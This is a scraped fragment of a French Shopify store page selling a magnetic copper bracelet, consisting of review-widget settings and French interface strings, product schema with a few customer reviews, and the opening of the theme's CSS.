var vstar_review_settings= {"is_activate_reviews":2,"is_qa_active":2,"is_active_store_review":0,"store_reviews_count":0,"layout":1,"is_transparent":2,"is_hide_ratings":1,"is_show_review_number":1,"is_show_review_title":1,"is_activate_product_rating":1,"is_activate_collection_rating":1,"is_activate_home_rating":1,"is_activate_home_reviews":2,"collection_pages_display_content":1,"is_show_stars_without_review":2,"is_show_list_stars_without_review":2,"rating_icon_type":2,"font_color":"#303030","star_color":"#f3f33d","nostar_color":"#E6E6E6","card_bg_color":"#FFFFFF","box_bg_color":"#FFFFFF","verified_badge_color":"#303030","badge_text_color":"#303030","button_bg_color":"#FFFFFFFF","button_color":"#303030","button_border_color":"#303030","dividing_line_color":"#D9D9D9","card_shadow":"Dark","reply_bg_color":"#F2F2F2","qa_colors":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","avatar_bg_color":"#EEEEEE","avatar_text_color":"#303030","attributes_bg_color":"#f2f2f2","font":"","font_size":14,"border_radius":2,"album_radius":4,"photo_radius":4,"attributes_style":1,"language":"fr","lang_reviews":"avis","is_translate_review":2,"auto_switch_language":2,"is_show_country_flag":2,"reviews_per_page_number":15,"review_sort_by":"commented-at-descending","review_pagination_type":1,"review_date_format_type":4,"rating_filter":1,"review_empty_status_display":1,"is_show_album":1,"is_show_review_button":1,"is_show_helpful":2,"is_show_verified_badge":1,"verified_icon_type":4,"customer_avatar":1,"store_avatar_src":"","store_name":"Histoire-de-bracelet.com","item_type":1,"sidetab_setting":{"sidetab_is_enabled":0,"sidetab_background_color":"#303030","sidetab_font_color":"#FFFFFF","sidetab_button_text":"★Reviews","show_corresponding_product":1},"reviews_css_code":"","rating_css_code":"","is_show_empty_review":1,"detail_rating_top":10,"detail_rating_bottom":15,"list_rating_top":5,"list_rating_bottom":5,"detail_rating_color":"","list_rating_color":"","attributes_color":"#303030","show_attribute":1,"all_reviews_display_type":"both","product_reviews_display_type":"product","is_activate_search_rating":2}
var vstar_custom_info = {"get_move_review_info":{"list":[]},"custom_style_info":{"list":[]},"star_insert_adaptation_info":{"list":[]},"custom_carousel_info":{"list":[]}}
var vstar_lang_json = {"customer_reviews":"Avis des clients","no_reviews":"pas encore de commentaires","no_questions":"Il n'y a pas encore de questions.","write_reviews":"Écrire un commentaire","name":"Votre nom","email":"Votre email","feedback":"Votre commentaire","required":"Veuillez remplir ce champ","email_error":"Ce n'est pas un format de courriel valide.","add_photo":"Ajouter une photo","submit":"Soumettre un avis","success_message":"Merci !","submitted_successfully":"Votre avis a été envoyé","continue_shopping":"Continuer","star":"étoiles","reviews":"avis","error_tip":"Désolé, quelque chose s'est mal passé, veuillez réessayer plus tard","more":"Plus","submitting":"soumission","show_full_review":"Voir l'avis complet","helpful":"Utile?","sort_by":"Trier par","sort_by_options":["Priorité aux photos","Le plus récent","Notes les plus élevées","Notes les plus basses","En vedette"],"verified_purchase":"Achat vérifié","you_rating":"Évaluation","phone":"Numéro de téléphone","reply":"Répondre","shop_name":"{{shop_name}}","item_type":"Type d'article:","product_pages_reviews":"{{star}} {{review_number}} Avis","list_rating_content":"{{star}} ({{review_number}})","buyers_shows":"Extraits d'avis","copy_succ":"Copié avec succès","search_not_prod":"Nous n'avons trouvé aucun produit correspondant.","total_review":"{{review_number}} ★★★★★ avis clients vérifiés","review_with_content":"{{content_review_number}} avec des avis détaillés","no_content_review":"Soyez le premier à laisser un avis détaillé !","separate_review_form":{"slide_1_title":"Comment évaluez-vous cet article ?","slide_2_title":"Montrez-le","slide_2_subtitle":"Nous aimerions le voir en action !","slide_3_title":"Dites-nous en plus !","slide_4_title":"À propos de vous","slide_5_title":"Merci !","slide_5_subtitle":"Votre avis a été envoyé","discount":"Obtenez {{Discount}} sur votre prochain achat !","add_photo":"Ajouter une photo","or":"ou","add_video":"Ajouter une vidéo","back":"Retour","skip":"Ignorer","uploading":"Téléchargement","uploading_video_tip":"Téléchargement de la vidéo, veuillez patienter...","next":"Suivant","content_from_placeholder":"Partagez votre expérience","your_name":"Votre nom","email":"E-mail","done":"Terminé","continue":"Continuer","rating_options":["Aimer","J'aime ça!","C'est bon","Je n'ai pas aimé","Le detesté"],"discount_setting":{"title":"Vous avez un bon de réduction de {{currency}}{{Discount_amount}} !","subtitle":"Votre avis a été envoyé ! Vous bénéficierez de {{currency}}{{Discount_amount}} de réduction sur votre prochain achat.","tip_1":"Ajoutez des photos et obtenez {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","tip_2":"Postez de vrais sentiments et obtenez {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","tip_3":"Partagez votre expérience pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","copy":"Copier","no_discount":"Ajoutez votre photo ou vidéo à l'avis et aidez notre communauté d'acheteurs !","photo_discount":"Ajoutez une photo pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","video_discount":"Ajoutez une vidéo pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !"},"select_product_title":"Sélectionner un produit","search_product_input_prompt":"Rechercher des produits par nom...","add_media_to_review":"Ajoutez des médias à votre avis sur {{product_title}}, obtenez [[Discount_amount]] de réduction sur votre prochain achat !","add_photo_or_video":"Ajouter une photo ou une vidéo","no_thanks":"Non merci","thanks_for_feedback":"Merci pour votre retour","see_other_products":"Voir d'autres produits","use_discounts":"Utiliser les réductions","close":"Fermer","attr_next":"Suivant","attr_skip":"Ignorer","add_media_review":"Ajoutez des médias à votre avis pour {{product_title}}, Obtenez {{currency}}{{discount_amount}} de réduction sur votre prochain achat !","done_text":"Terminé","copy":"Copier","feedback_message":"Votre avis a été envoyé ! Vous obtiendrez {{discountVal}} de réduction sur votre prochain achat.","privacy_policy":"Politique de Confidentialité","terms":"Conditions","consent_text":"En soumettant cet avis, vous acceptez la {{privacy_policy}} et les {{terms}} de Trustoo.io concernant le traitement de vos données personnelles.","select_all":"Sélectionnez tout ce qui s'applique","choose_one":"Choisissez-en un"},"summary":{"product_summary_title":"Ce que disent les clients","product_summary_generated":"Généré par IA à partir d'avis clients","home_summary_title":"Ce que disent les clients","home_summary_generated":"Généré par IA à partir d'avis clients"},"card_carousel":{"header_title":"Excellent","header_review_rating_text":"moyenne","header_review_count_text":"avis","text":{"title":"Nos clients nous adorent","desc":"{{total_rating}} étoiles basé sur {{total_reviews}} avis"},"photo":{"title":"Nos clients nous adorent","desc":"{{total_rating}} étoiles basé sur {{total_reviews}} avis"},"barrage":{"title":"Nos clients nous adorent","desc":"{{total_rating}} étoiles basé sur {{total_reviews}} avis"}},"all_in_one_from":{"write_reviews":"Écrire un commentaire","or":"ou","add_video":"Ajouter une vidéo","discount_setting":{"title":"Vous avez un bon de réduction de {{currency}}{{Discount_amount}} !","subtitle":"Votre avis a été envoyé ! Vous bénéficierez de {{currency}}{{Discount_amount}} de réduction sur votre prochain achat.","tip_1":"Ajoutez des photos et obtenez {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","tip_2":"Postez de vrais sentiments et obtenez {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","tip_3":"Partagez votre expérience pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","copy":"Copier","no_discount":"Ajoutez votre photo ou vidéo à l'avis et aidez notre communauté d'acheteurs !","photo_discount":"Ajoutez une photo pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !","video_discount":"Ajoutez une vidéo pour obtenir {{currency}}{{Discount_amount}} de réduction sur votre prochain achat !"},"review":"Commentaire","title":"Titre","select_product_title":"Sélectionner un produit","search_product_input_prompt":"Rechercher des produits par nom...","add_media_to_review":"Ajoutez des médias à votre avis sur {{product_title}}, obtenez [[Discount_amount]] de réduction sur votre prochain achat !","add_photo_or_video":"Ajouter une photo ou une vidéo","no_thanks":"Non merci","thanks_for_feedback":"Merci pour votre retour","see_other_products":"Voir d'autres produits","use_discounts":"Utiliser les réductions","close":"Fermer","attr_next":"Suivant","attr_skip":"Ignorer","add_media_review":"Ajoutez des médias à votre avis pour {{product_title}}, Obtenez {{currency}}{{discount_amount}} de réduction sur votre prochain achat !","done_text":"Terminé","copy":"Copier","feedback_message":"Votre avis a été envoyé ! Vous obtiendrez {{discountVal}} de réduction sur votre prochain achat.","privacy_policy":"Politique de Confidentialité","terms":"Conditions","consent_text":"En soumettant cet avis, vous acceptez la {{privacy_policy}} et les {{terms}} de Trustoo.io concernant le traitement de vos données personnelles.","select_all":"Sélectionnez tout ce qui s'applique","choose_one":"Choisissez-en un","error_file_tip":"Téléchargement arrêté, fichier non pris en charge détecté.","upload_tip":"Téléchargement en cours. Veuillez soumettre une fois terminé."},"question_and_answer":{"title":"Questions","ask_a_question":"Poser une question","helpful":"Est-ce que cela a été utile?","desc_placeholder":"Veuillez décrire la question en détail","submit_question":"Soumettre une question","submitted":"Votre question a été soumise. Vous serez notifié par email lorsque la réponse sera donnée.","question":"Question","thanks":"Merci!","publish_title":"Est-ce public ?","public_options_yes":"Oui","public_options_no":"Non"},"referral":{"discount":"Donnez {{currency}}{{friend_discount}}","reward":"Recevoir {{currency}}{{advocate_reward}}","gift":"Offrez un cadeau à vos amis!","reward_desc":"Pour chaque ami qui utilise son code {{currency}}{{friend_discount}}, vous obtiendrez également un code de {{currency}}{{advocate_reward}}!","newOnly":"Remise limitée aux nouveaux clients uniquement","code":"Obtenez le code de réduction","got_discount_title":"Vous avez {{currency}}{{friend_discount}} de réduction!","got_discount_desc":"Grâce à votre ami, vous avez {{currency}}{{friend_discount}} de réduction pour faire des achats chez {{shop_name}}","copy":"Copier","continue":"Continuer","applied":"Le code sera appliqué à la caisse","amount_tip":"Montant d'achat minimum : {{currency}}{{minimum_amount}}","oops":"Oups","self_refer":"Vous ne pouvez pas vous référer à vous-même, désolé. Mais ne vous inquiétez pas, recommander des amis et de la famille fonctionne très bien.","copied":"Copié"},"checkout":{"title":"Le système donnera automatiquement une évaluation positive si aucune évaluation n'est faite dans le délai imparti.","desc":"Vous pouvez modifier les avis à tout moment via le lien fourni dans l'e-mail.","content":"{{review_number}}+  5-étoiles  avis","badge1":"Shopify garde vos informations et paiements en sécurité","badge2":"Veuillez modifier le texte dans \"Texte de langue personnalisé\"","badge3":"Veuillez modifier le texte dans \"Texte de langue personnalisé\""},"thankyou":{"title":"À propos des avis automatiques","desc":"En acceptant, vous autorisez {{Store Name}} à soumettre automatiquement des avis en votre nom si aucun avis n'est laissé dans un certain délai après votre commande, et vous pouvez mettre à jour ces avis à tout moment","agree":"Je suis d'accord","notAgree":"Je ne suis pas d'accord"},"time_ago":{"just":"Juste","minute":"il y a {{time_number}} minute","hour":"il y a {{time_number}} heure","day":"il y a {{time_number}} jour","month":"il y a {{time_number}} mois","year":"il y a {{time_number}} an","minutes":"il y a {{time_number}} minutes","hours":"il y a {{time_number}} heures","days":"il y a {{time_number}} jours","months":"il y a {{time_number}} mois","years":"il y a {{time_number}} ans"},"store_review":{"write_btn_text":"Écrire un avis sur la boutique","tab_name":"Avis sur la boutique"},"customer_extensions":{"store_review_title":"Avis sur le magasin","store_no_review_prompt":"Partagez votre expérience avec ce magasin.","product_review_title":"Avis sur les produits","product_no_review_prompt":"Aucun produit acheté pour le moment","order_button":"Aller à la commande","edit_review_button":"Modifier les avis","select_product":"Sélectionnez le produit sur lequel vous souhaitez donner votre avis","next_button":"Suivant","product_information":"Que pensez-vous de {{product_title}} ?","media_reminder":"Ajouter des photos","submit_button":"Soumettre les avis","thank_you_message":"Merci pour votre avis !","done_button":"Terminé","write_review_title":"Écrire un avis","submit_review_button":"Soumettre l'avis","no_reviews_found":"Aucun avis trouvé pour vos commandes.","write_review_button":"Écrire un avis","store_review_button":"Écrire un avis sur le magasin","review_title":"Titre de l'avis","review_comment":"Commentaire de l'avis"},"preview":{"sandbox_preview":"Vous êtes dans une zone d'aperçu sandbox. Ce n'est pas votre page de magasin réelle. Tous les commentaires et données ici sont des données d'exemple et \u003cb\u003en'apparaîtront pas dans votre magasin en direct\u003c/b\u003e. Vous pouvez également vérifier votre vrai magasin ici.","no_review":"Vous n'avez pas encore d'avis. Ajoutez ou collectez les vôtres pour les voir en direct dans votre magasin!","activate_widget":"Vous pouvez également activer ce widget directement depuis votre administrateur pour qu'il corresponde au style et aux préférences de votre magasin. Cliquez \u003c0\u003eici\u003c/0\u003e pour commencer.","check_store":"Vérifier le magasin en direct","import_reviews":"Importer les avis","collect_reviews":"Collecter les avis","photo_carousel":"Widgets recommandés: Carrousel photo","ai_summary":"Widgets recommandés: Résumé IA"},"review_tab_name":"Avis"}
var vstar_write_review_settings = {"write_review_form":1,"show_email":1,"require_email":1,"show_phone":2,"require_phone":2,"show_title":1,"require_title":2,"show_feedback":1,"require_feedback":1,"review_button_background_color":"#303030","review_button_text_color":"#FFFFFF","thanks_button_background_color":"#303030","thanks_button_text_color":"#FFFFFF","enabled_add_video":1,"login_to_left_review":2,"leave_review_method":1,"rating_icon_type":2,"discount_setting":{"discount_for_photo_reviews":1,"currency":"€","discount_type":1,"discount_value":"","discount_incentive_conditions":2,"discount_for_reviews_form":1,"reward_strategy":1,"discount_value_star":"","discount_value_text":"","discount_value_photo":"10%","discount_value_video":"10%"},"popup_radius":4,"button_radius":4,"discount_card_radius":30,"star_color":"#FF9900","text_color":"#303030","discount_bg_color":"#FFFFFF","discount_text_color":"#303030","discount_copy_color":"#3376C5","popup_bg_color":"#FFFFFF","write_review_type":"shop","show_review_btn":1,"is_del_powered":1,"show_privacy_policy":1,"show_checkbox":0,"logo_src":"","logo_size":150,"logo_alignment":"center"}
var vstar_buyers_show_settings = {"title_text":"","title_text_color":"#303030","title_font_size":16,"columns_count":4,"rows_count":2,"item_padding":0,"border_radius":0,"is_activated":0,"reviews_type":1,"title_align":"left","style":2,"card_radius":12,"text_color":"#303030","button_bg":"#FFFFFF","card_bg":"#FFFFFF","star_color":"#FF9900","arrow_color":"#303030"}
var vstar_qa_settings = {"is_active":2,"color":"#303030,#E6E6E6,#E6E6E6,#303030,#303030,#F2F2F2","author_font_size":14,"content_font_size":15,"review_date_format":4,"author_format":2,"is_show_helpful":1,"page_size":15,"is_auto_publish":2}
var vstar_ai_summary_settings = {"home":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"},"product":{"is_active":0,"title_color":"#303030","summary_text_color":"#303030","summary_bg_color":"#FFFFFF","badge_bg_color":"#CDFEE1","badge_text_color":"#0C5132"}}
</script>


<script id="seal_shop_id" type="application/json">
    26782105705
</script><script id="tt_product" type="application/json">
    {"id": 4195718594665,"title": "Bracelet Cuivre Magnétique pour Femme", "image_url": "//www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678&width=300"}
</script>

<script>
  (function(){
    const oldScript = document.querySelector('[src*="/assets/vstar-review"]')
    if(oldScript){
       trustoo_shopify_block_status = 1
    }
  }())
</script>

<script type="application/ld+json" id="trustoo-aggregate-rating">
  {
    "@context": "https://schema.org",
    "@id": "https://www.histoire-de-bracelet.com/products/bracelet-cuivre-aimant-femme#product",
    "@type": "ProductGroup",
    "name": "Bracelet Cuivre Magnétique pour Femme",
    "productGroupID": "4195718594665",
    "brand": {
      "@type": "Brand",
      "name": "Histoire-de-bracelet.com"
    },
    "description": "Ce magnifique bracelet en cuivre saura mettre en valeur votre poignet, facile à porter il s'accorde avec vos tenues du quotidien. Résolument féminin.\n\n\nQualité : Cuivre pur et aimants de qualité\n\nAjustable : Les maillons peuvent se retirer et se rajouter\n\nGravé à la main par des artisans spécialisés - Détails soigné...",
    "url": "https://www.histoire-de-bracelet.com/products/bracelet-cuivre-aimant-femme",
    "hasVariant": [{
        "@type": "Product",
        "@id": "https://www.histoire-de-bracelet.com/products/bracelet-cuivre-aimant-femme?variant=32917867724905#variant",
        "name": "Bracelet Cuivre Magnétique pour Femme - Default Title",
        "sku": "22586211-with-tool",
        "mpn": "",
        "image": "https://www.histoire-de-bracelet.com/cdn/shop/products/bracelet-cuivre-br-femme-magnetique-542536.jpg?v=1594973678",
        "offers": {
          "@type": "Offer",
          "@id": "https://www.histoire-de-bracelet.com/products/bracelet-cuivre-aimant-femme?variant=32917867724905#offer","price": "34.90","priceCurrency": "EUR",
          "availability": "https://schema.org/InStock",
          "url": "https://www.histoire-de-bracelet.com/products/bracelet-cuivre-aimant-femme?variant=32917867724905",
          "priceValidUntil": "2026-02-25"
        }
      }],
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.43",
      "reviewCount": "7"
    },
    "review": [{
          "@type": "Review",
          "author": { "@type": "Person", "name": "Gaelle " },
          "datePublished": "2025-04-17",
          "reviewBody": "Beau bracelet ",
          "reviewRating": { "@type": "Rating", "ratingValue": "5" }
        },{
          "@type": "Review",
          "author": { "@type": "Person", "name": "Odile L. " },
          "datePublished": "2021-04-14",
          "reviewBody": "Ça a l'air magnifique. Pour moi, c'est un peu grand.",
          "reviewRating": { "@type": "Rating", "ratingValue": "4" }
        },{
          "@type": "Review",
          "author": { "@type": "Person", "name": "Martine G. " },
          "datePublished": "2021-04-14",
          "reviewBody": "Reçu merci ............",
          "reviewRating": { "@type": "Rating", "ratingValue": "3" }
        },{
          "@type": "Review",
          "author": { "@type": "Person", "name": "Anne L. " },
          "datePublished": "2021-04-14",
          "reviewBody": "J'ai acheté 8 bracelets de cette boutique et ils sont tous beaux et très stylés, très beaux et très abordable. L'expédition est arrivée très rapide dans environ 10 jours. Je recommande fortement.",
          "reviewRating": { "@type": "Rating", "ratingValue": "5" }
        },{
          "@type": "Review",
          "author": { "@type": "Person", "name": "Acheteur " },
          "datePublished": "2021-01-31",
          "reviewBody": "Haute qualité, merci beaucoup, livraison très rapide :)",
          "reviewRating": { "@type": "Rating", "ratingValue": "5" }
        },{
          "@type": "Review",
          "author": { "@type": "Person", "name": "I***i " },
          "datePublished": "2021-01-20",
          "reviewBody": "Une fois l'expédition rapide. Vous satisfaire. Description du produit:.\nBon produit bon marché bien, on dirait. Vous satisfaire.\nTrès bon. Merci beaucoup ~♡",
          "reviewRating": { "@type": "Rating", "ratingValue": "5" }
        },{
          "@type": "Review",
          "author": { "@type": "Person", "name": "E***r " },
          "datePublished": "2020-09-15",
          "reviewBody": "Bracelet merveilleux, comme décrit",
          "reviewRating": { "@type": "Rating", "ratingValue": "4" }
        }]}
  </script>

  <script>
  (() => {
    const handleSchemaArbitration = () => {
      const trustooScript = document.getElementById('trustoo-aggregate-rating');
      if (!trustooScript) return;

      if (document.getElementById('custom-aggregate-rating')) {
        trustooScript.remove();
        return;
      }

      const trustooReviewCount = 7;
      const existingScripts = document.querySelectorAll('script[type="application/ld+json"]');
      const productRegex = /"@type"\s*:\s*["']Product(Group)?["']|'@type'\s*:\s*["']Product(Group)?["']/;
      
      let hasConflict = false;
      for (let i = 0; i < existingScripts.length; i++) {
        const script = existingScripts[i];
        if (script.id === 'trustoo-aggregate-rating') continue;
        if (productRegex.test(script.textContent)) {
          if (trustooReviewCount > 0) {
            script.remove();
          } else {
            hasConflict = true;
          }
        }
      }
      if (hasConflict && trustooReviewCount === 0) {
        trustooScript.remove();
      }
    };
    handleSchemaArbitration();
    setTimeout(handleSchemaArbitration, 1000);
  })();
  </script>

<script type="application/ld+json" id="trustoo-aggregate-rating">
  {
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "Bracelet en Cuivre",
    "url": "https://www.histoire-de-bracelet.com/collections/bracelet-magnetique-cuivre",
    "description": "[main]\nAu-delà d’être un simple accessoire de mode, le bracelet en cuivre est un bijou traditionel  de longévité dans certaines cultures  \n[\/main][second]\nLe bracelet en cuivre : comment bien le choisir ? Quels sont ses bienfaits ?\nÀ la fois tendance et bénéfique à l’organisme, il est, en plus, facile à porter.\nÀ qu...",
    "offers": {
      "@type": "AggregateOffer",
      "url": "https://www.histoire-de-bracelet.com/collections/bracelet-magnetique-cuivre",
      "priceCurrency": "EUR",
      "lowPrice": "6.00",
      "highPrice": "49.90",
      "offerCount": "45"
    },
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "4.5",
      "reviewCount": "165",
      "bestRating": "5",
      "worstRating": "1"
    }}
  </script>

  <script>
  (() => {
    const handleCollectionArbitration = () => {
      const trustooScript = document.getElementById('trustoo-aggregate-rating');
      if (!trustooScript) return;

      if (document.getElementById('custom-aggregate-rating')) {
        trustooScript.remove();
        return;
      }

      const trustooReviewCount = 165;
      const existingScripts = document.querySelectorAll('script[type="application/ld+json"]');
      const productRegex = /"@type"\s*:\s*["']Product(Group)?["']|'@type'\s*:\s*["']Product(Group)?["']/;
      
      let hasConflict = false;

      for (let i = 0; i < existingScripts.length; i++) {
        const script = existingScripts[i];
        if (script.id === 'trustoo-aggregate-rating') continue;

        if (productRegex.test(script.textContent)) {
          if (trustooReviewCount > 0) {
            script.remove();
          } else {
            hasConflict = true;
          }
        }
      }

      if (hasConflict && trustooReviewCount === 0) {
        trustooScript.remove();
      }
    };

    handleCollectionArbitration();
    setTimeout(handleCollectionArbitration, 1000);
  })();
  </script>




<div id="seal-review-collection"></div>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.histoire-de-bracelet.com/cdn/shop/t/21/assets/base.css?v=183287715818080103421749897230
body_size: 51182
content:
html{scroll-behavior:smooth}img,video{max-width:100%;height:auto;vertical-align:bottom}button{background-color:transparent;outline:none;border:none;color:rgb(var(--color-foreground))}button:not([disabled]),copy-button{cursor:pointer}a{color:inherit}a:not(:hover){text-decoration:none}@media screen and (max-device-width: 480px){body{-webkit-text-size-adjust:100%}}.display-block,splide-component{display:block}.grid,.list-unstyled,summary{list-style:none}.customer a,.link,.share-button__button:hover{text-decoration:underline;text-underline-offset:.3rem}.link-with-icon,.nowrap{white-space:nowrap}.js details[open]:not(.menu-opening)>.header__icon--menu .icon-close,.quantity__rules-cart .loading-overlay:not(.hidden)~*,.visibility-hidden,product-info .loading-overlay:not(.hidden)~*{visibility:hidden}details[open]>.header__submenu,details[open]>.search-modal,details[open]>.share-button__fallback{animation:animateMenuOpen var(--duration-default) ease}.header__menu-item:hover .header__active-menu-item,details[open]:hover>.header__menu-item{text-decoration-thickness:.2rem}.badge,.break,.header__heading-link{word-break:break-word}.color-background-1,:root{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-1);--gradient-background: var(--gradient-base-background-1);--color-link: var(--color-base-outline-button-labels);--alpha-link: .85;--color-button: var(--color-base-accent-1);--color-button-text: var(--color-base-solid-button-labels);--alpha-button-background: 1;--alpha-button-border: 1;--color-badge-background: var(--color-background);--color-badge-border: var(--color-foreground);--alpha-badge-border: .1;--accent-color: var(--color-base-accent-1);--border-color: var(--color-foreground)}.color-background-2{--color-foreground: var(--color-base-text);--color-background: var(--color-base-background-2);--gradient-background: var(--gradient-base-background-2);--accent-color: var(--color-base-accent-1)}.color-inverse{--color-foreground: var(--color-base-background-1);--color-background: var(--color-base-text);--gradient-background: rgb(var(--color-base-text));--accent-color: var(--color-base-accent-1)}.color-accent-1,.color-accent-2{--color-foreground: var(--color-base-solid-button-labels);--accent-color: var(--color-foreground)}.color-accent-1{--color-background: var(--color-base-accent-1);--gradient-background: var(--gradient-base-accent-1)}.color-accent-2{--color-background: var(--color-base-accent-2);--gradient-background: var(--gradient-base-accent-2)}.color-foreground-outline-button{--color-foreground: var(--color-base-outline-button-labels)}.color-foreground-accent-1{--color-foreground: var(--color-base-accent-1)}.color-foreground-accent-2{--color-foreground: var(--color-base-accent-2)}.color-foreground-text{--color-foreground: var(--color-base-text)}.accent-color-outline-button{--accent-color: var(--color-base-outline-button-labels)}.accent-color-accent-1{--accent-color: var(--color-base-accent-1)}.accent-color-accent-2{--accent-color: var(--color-base-accent-2)}.accent-color-background-1{--accent-color: var(--color-base-background-1)}.accent-color-background-2{--accent-color: var(--color-base-background-2)}.accent-color-text{--accent-color: var(--color-base-text)}.accent-2-color-outline-button{--accent-2-color: var(--color-base-outline-button-labels)}.accent-2-color-accent-1{--accent-2-color: var(--color-base-accent-1)}.accent-2-color-accent-2{--accent-2-color: var(--color-base-accent-2)}.accent-2-color-background-1{--accent-2-color: var(--color-base-background-1)}.accent-2-color-background-2{--accent-2-color: var(--color-base-background-2)}.accent-2-color-text{--accent-2-color: var(--color-base-text)}.text-color-outline-button{color:rgb(var(--color-base-outline-button-labels))}.text-color-accent-1{color:rgb(var(--color-base-accent-1))}.text-color-accent-2{color:rgb(var(--color-base-accent-2))}.text-color-text{color:rgb(var(--color-base-text))}.color-accent-1,.color-accent-2,.color-background-2,.color-inverse{--color-link: var(--color-foreground);--alpha-link: .7;--color-button: var(--color-foreground);--color-button-text: var(--color-background);--color-badge-background: var(--color-background);--color-badge-border: var(--color-background);--alpha-badge-border: 1}.button--secondary,.button--tertiary{--color-button-text: var(--color-base-outline-button-labels)}.button--secondary{--color-button: var(--color-base-outline-button-labels);--color-button: var(--color-background);--alpha-button-background: 0}.color-accent-1 .button--secondary,.color-accent-2 .button--secondary,.color-background-2 .button--secondary,.color-inverse .button--secondary{--color-button: var(--color-background);--color-button-text: var(--color-foreground)}.button--tertiary{--color-button: var(--color-base-outline-button-labels);--alpha-button-background: 0;--alpha-button-border: .2}.color-accent-1 .button--tertiary,.color-accent-2 .button--tertiary,.color-background-2 .button--tertiary,.color-inverse .button--tertiary{--color-button: var(--color-foreground);--color-button-text: var(--color-foreground)}.color-background-1,.color-background-2,:root{--color-card-hover: var(--color-base-text)}.color-inverse{--color-card-hover: var(--color-base-background-1)}.color-accent-1,.color-accent-2{--color-card-hover: var(--color-base-solid-button-labels)}.color-icon-text,:root{--color-icon: rgb(var(--color-base-text))}.color-icon-accent-1{--color-icon: rgb(var(--color-base-accent-1))}.color-icon-accent-2{--color-icon: rgb(var(--color-base-accent-2))}.color-icon-outline-button{--color-icon: rgb(var(--color-base-outline-button-labels))}.material-icon--custom-color{color:var(--color-icon)}.contains-card--product,.product-card-wrapper .card{--border-radius: var(--product-card-corner-radius);--border-width: var(--product-card-border-width);--border-opacity: var(--product-card-border-opacity);--shadow-horizontal-offset: var(--product-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--product-card-shadow-vertical-offset);--shadow-blur-radius: var(--product-card-shadow-blur-radius);--shadow-opacity: var(--product-card-shadow-opacity);--shadow-visible: var(--product-card-shadow-visible);--image-padding: var(--product-card-image-padding);--text-alignment: var(--product-card-text-alignment)}.collection-card-wrapper .card,.contains-card--collection{--border-radius: var(--collection-card-corner-radius);--border-width: var(--collection-card-border-width);--border-opacity: var(--collection-card-border-opacity);--shadow-horizontal-offset: var(--collection-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--collection-card-shadow-vertical-offset);--shadow-blur-radius: var(--collection-card-shadow-blur-radius);--shadow-opacity: var(--collection-card-shadow-opacity);--shadow-visible: var(--collection-card-shadow-visible);--image-padding: var(--collection-card-image-padding);--text-alignment: var(--collection-card-text-alignment)}.article-card-wrapper .card,.contains-card--article{--border-radius: var(--blog-card-corner-radius);--border-width: var(--blog-card-border-width);--border-opacity: var(--blog-card-border-opacity);--shadow-horizontal-offset: var(--blog-card-shadow-horizontal-offset);--shadow-vertical-offset: var(--blog-card-shadow-vertical-offset);--shadow-blur-radius: var(--blog-card-shadow-blur-radius);--shadow-opacity: var(--blog-card-shadow-opacity);--shadow-visible: var(--blog-card-shadow-visible);--image-padding: var(--blog-card-image-padding);--text-alignment: var(--blog-card-text-alignment)}.contains-content-container,.content-container{--border-radius: var(--text-boxes-radius);--border-width: var(--text-boxes-border-width);--border-opacity: var(--text-boxes-border-opacity);--shadow-horizontal-offset: var(--text-boxes-shadow-horizontal-offset);--shadow-vertical-offset: var(--text-boxes-shadow-vertical-offset);--shadow-blur-radius: var(--text-boxes-shadow-blur-radius);--shadow-opacity: var(--text-boxes-shadow-opacity);--shadow-visible: var(--text-boxes-shadow-visible)}.contains-media,.global-media-settings{--border-radius: var(--media-radius);--border-width: var(--media-border-width);--border-opacity: var(--media-border-opacity);--shadow-horizontal-offset: var(--media-shadow-horizontal-offset);--shadow-vertical-offset: var(--media-shadow-vertical-offset);--shadow-blur-radius: var(--media-shadow-blur-radius);--shadow-opacity: var(--media-shadow-opacity);--shadow-visible: var(--media-shadow-visible)}.hidden,.no-js-inline,.no-js:not(html),html.no-js .no-js-hidden{display:none!important}html.no-js .no-js:not(html){display:block!important}html.no-js .no-js-inline{display:inline-block!important}.page-width{max-width:var(--page-width);margin:0 auto;padding:0 1.5rem}.page-width-desktop{padding:0;margin:0 auto}.page-width--full{max-width:none}.isolate{position:relative;z-index:0}.circle{border-radius:50%;overflow:hidden}.full-width{width:100%}.margin-0{margin:0}.flex{display:flex}.flex-center{display:flex;align-items:center;justify-content:center}.flex-space-between{display:flex;align-items:center;justify-content:space-between}.flex-align-center{align-items:center}.flex-justify-start,.flex-justify-left{justify-content:flex-start}.flex-justify-center{justify-content:center}.flex-justify-end,.flex-justify-right{justify-content:flex-end}.flex-grow{flex-grow:1}.flex-shrink-0{flex-shrink:0}.text--bold{font-weight:var(--font-body-weight-bold)}.section+.section{margin-top:var(--spacing-sections-mobile)}.element-margin-top{margin-top:5rem}.pointer-events--none{pointer-events:none}.color-accent-1,.color-accent-2,.color-background-1,.color-background-2,.color-inverse,.color-custom,body{color:rgba(var(--color-foreground),.9);background-color:rgb(var(--color-background))}.custom-border{border:solid var(--border-thickness) rgba(var(--border-color),var(--border-opacity))}.custom-border-hex{border:solid var(--border-thickness) var(--border-color)}.custom-border-radius{border-radius:var(--border-radius)}.custom-bg{background:var(--bg-color)}.no-background{background:none}.text-color{color:var(--text-color)}.index-0{--index: 0}.index-1{--index: 1}.index-2{--index: 2}.index-3{--index: 